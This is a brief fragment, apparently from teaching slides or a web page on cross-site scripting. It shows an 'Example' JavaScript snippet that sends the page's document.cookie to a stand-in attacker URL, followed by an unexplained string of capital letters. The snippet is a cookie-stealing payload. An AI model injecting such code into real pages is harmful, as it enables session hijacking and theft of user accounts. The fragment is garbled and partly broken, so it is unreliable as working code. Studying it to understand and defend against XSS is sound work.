 Example

xmlhttp = new XMLHttpRequest();
xmlhttp.open(
'GET',
‘http://leethack.php?cookies=‘+document.cookie,
true);
xmlhttp.send();

"TTVNFTDSPTTPSJHJOQPMJDZPG
